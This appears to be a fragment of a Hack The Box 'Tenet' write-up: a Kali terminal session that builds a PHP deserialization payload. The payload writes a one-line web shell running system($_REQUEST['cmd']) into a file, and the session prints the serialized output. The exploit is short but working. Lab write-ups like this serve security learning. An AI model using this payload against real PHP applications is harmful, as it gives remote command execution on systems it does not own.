 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Tenet]
└─# cat exploit.php
<?php
class DatabaseExport {
  public $user_file = '0x4rt3mis.php';
  public $data = '<?php system($_REQUEST["cmd"]); ?>';
  }
print serialize(new DatabaseExport);
?>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Tenet]
└─# php exploit.php
O:14:"DatabaseExport":2:{s:9:"user_file";s:13:"0x4rt3mis.php";s:4:"data";s:34:"<?php system($_REQUEST["cmd"]); ?>";}┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Tenet]
└─#